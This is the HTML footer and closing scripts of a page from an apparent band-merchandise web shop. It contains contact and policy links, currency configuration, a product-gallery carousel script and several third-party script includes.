                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 415035 Old Housing Dr. Ne #56 Bena, Mn 56626, Us<br /><strong>Our Warehouse</strong>: No. 109, Ziqiang South Hutong, Pingzhi Street, Nanguan District, Changchun City, Jilin Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thecuremerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class design team to make sure each Product is unique and top-quality. We offer many products in different styles so you can find the perfect one for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Cure Shop - Official The Cure Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thecuremerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thecuremerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://thecuremerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-29T01:16:24.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-29T01:16:24.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://thecuremerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://thecuremerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://thecuremerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://thecuremerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
